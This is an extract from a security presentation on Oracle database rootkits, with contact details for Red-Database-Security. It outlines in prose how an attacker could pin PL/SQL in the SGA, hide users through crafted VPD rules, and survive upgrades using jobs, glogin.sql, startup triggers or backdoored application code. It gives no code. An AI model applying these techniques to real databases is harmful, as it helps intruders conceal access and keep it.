

The PL/SQL package is loaded into the SGA for execution and dropped if not needed afterwards.

### **Rootkit – 2nd generation – Pinned PL/SQL**



### **Rootkit – 2nd generation – Pinned PL/SQL**



# Demonstration



- For database based applications using user credentials in non SYS-schemas it is possible to hide users via specially crafted VPD (Virtual Private Database) roles.
- HTMLDB for example is using the table flows 020100.wwv\_flow\_fnd\_user to store/retrieve the user credentials
- A special VPD rule could remove some entries in this table for specific users and / or during a special timeframe.



Difficult to implement (Direct SGA modification)

 (There is an official API to the SGA in 10g Rel. 2 which allows the modification of SGA)

Difficult to find. Only from the operating system.



 During updates (database+binaries) updates the repository is often rebuild from scratch or the binaries replaced with new versions. This normally removes changes in the data dictionary objects or modified files.

To avoid this an attacker could

- Create a special database job which reinstalls the rootkit after an upgrade
- Change glogin.sql on the database server. This file is executed  $\mathcal{L}_{\mathcal{A}}$ during every start of SQL\*Plus
- Database startup trigger  $\mathcal{L}_{\mathcal{A}}$

…

Backdoor custom PL/SQL of the customer application  $\mathcal{L}_{\mathcal{A}}$ 



 There are many possibilities to implement database rootkits. With these techniques an attacker can hide his presence in a hacked database.

 The huge number of features (like pinning packages or native compilation) in Oracle databases allows the creation of new kind of database rootkits.



### **Contact**

### **Alexander Kornbrust**

**Red-Database-Security GmbH Bliesstrasse 16 D-66538 Neunkirchen Germany**

**Phone: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: ak@red-database-security.com E-Mail: ak@dbappsecurity.com**